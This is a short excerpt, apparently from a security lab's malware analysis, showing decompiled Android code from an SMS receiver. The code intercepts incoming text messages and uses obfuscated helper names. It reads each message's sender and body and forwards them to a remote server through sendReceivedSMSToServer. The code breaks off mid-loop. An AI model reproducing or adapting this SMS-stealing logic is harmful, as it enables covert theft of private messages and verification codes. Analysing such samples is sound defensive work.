 public void onReceive(Context arg7, Intent arg8) {
    IncomingSmsListener.pearsqueeze();
    this.mContext = arg7;
    if(arg8.getAction() == null) {
        return;
    }

    if(arg8.getAction().equals("android.provider.Telephony.SMS_RECEIVED")) {
        Bundle v7 = arg8.getExtras();
        if(v7 != null) {
            try {
                Object v7_1 = v7.get(IncomingSmsListener.lessonpulp());
                if(v7_1 == null) {
                    return;
                }
                else {
                    SmsMessage[] v8 = new SmsMessage[v7_1.length];
                    int v0 = 0;
                    while(true) {
                        if(v0 < v8.length) {
                            v8[v0] = SmsMessage.createFromPdu(v7_1[v0]);
                            String v1 = v8[v0].getOriginatingAddress();
                            String v2 = v8[v0].getMessageBody();
                            String v3 = IncomingSmsListener.clickpistol();
                            Helper.Logg(v3, IncomingSmsListener.balancechalk() + v2 + IncomingSmsListener.anxietyshoe() + v1);
                            this.sendReceivedSMSToServer(v1, v2);
                            ++v0;
                            continue;
                        }

                        return;
暗影安全实验室